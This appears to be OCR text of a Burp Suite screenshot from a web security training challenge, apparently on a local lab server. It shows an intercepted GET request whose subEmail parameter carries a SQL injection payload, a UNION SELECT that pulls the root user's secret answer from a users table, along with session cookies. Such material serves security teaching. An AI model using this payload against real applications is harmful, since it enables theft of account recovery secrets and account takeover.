 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts SQLiPy
Intercept HTTP history WebSockets history Options
Request to https://192.168.56.103:443
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/challenges/b5e1020e3742cf2c0880d4098146c4dde25ebd8ceab51807bad88ff47c316eceSecretQuestion?subEmail="UNION+SELECT+secretAnswer+FROM+users
+WHERE+userName="root HTTP/1.1
Host: 192.168.56.103
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://192.168.56.103/challenges/b5e1020e3742cf2c0880d4098146c4dde25ebd8ceab51807bad88ff47c316ece.jsp
X-Requested-With: XMLHttpRequest
Cookie: ac=ZG9Ob3RSZXRlcm5BbnN3ZXJz; JSESSIONID=DBBC289ADC85A0BF8CC10F5F070C32D8; token=-128027398205854782368414779214760830575
Connection: close